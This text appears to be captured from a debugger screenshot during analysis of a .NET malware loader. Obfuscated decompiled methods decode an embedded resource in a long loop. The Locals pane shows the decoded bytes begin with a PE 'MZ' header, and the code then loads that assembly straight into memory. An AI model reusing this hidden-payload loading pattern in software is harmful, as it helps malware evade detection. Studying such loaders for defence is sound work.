 334 private static int SponsorState()
335 {
336 byte[] array = (byte[])new ResourceManager(Home.ssss).GetObject("Rara3");
337 for (int i = 94230; i >= 0; i += -1)
338 {
339 array = Home.DismatleCode(array, i, (int)Math.Sqrt(65536.0));
340 }
341 Home.ImageFileMachine = ((Assembly)Home.RefreshCode(array)).GetExportedTypes()[1];
342 return 2;
343 }
344
345 // Token: 0x0600001C RID: 28 RVA: 0x000034E0 File Offset: 0x000016E0
346 public static object RefreshCode(byte[] ConstructionCall)
347 {
348 return AppDomain.CurrentDomain.Load(ConstructionCall);
349 }
350
110 %
Locals
Name Value Type
array (byte[0x0000B800]) byte[]
[0] 0x4D byte
[1] 0x5A byte
[2] 0x90 byte
[3] 0x00 byte
[4] 0x03 byte
[5] 0x00 byte
[6] 0x00 byte
[7] 0x00 byte
Locals Analyzer Modules Watch 1